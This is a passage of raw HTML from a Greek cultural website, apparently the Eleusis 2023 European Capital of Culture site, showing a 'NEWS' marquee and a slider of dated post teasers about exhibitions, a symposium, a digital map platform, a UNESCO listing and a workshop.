					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="34045" class="elementor elementor-34045 elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" >
				3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-10T11:56:14+03:00">10.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T17:47:05+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" >
				The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T17:38:03+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/TheInvisibleMapsEU23_05062025-3-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" >
				Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-10T17:48:02+03:00">06.10.2025</time><time class="anwp-pg-updated" datetime="2025-06-10T19:36:09+03:00">06.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-05-29T17:42:17+03:00">05.29.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" >
				Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" >
				Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:23+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:12:14+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop με τον Μενέλαο Καραμαγγιώλη"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" >
				Workshop με τον Μενέλαο Καραμαγγιώλη			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
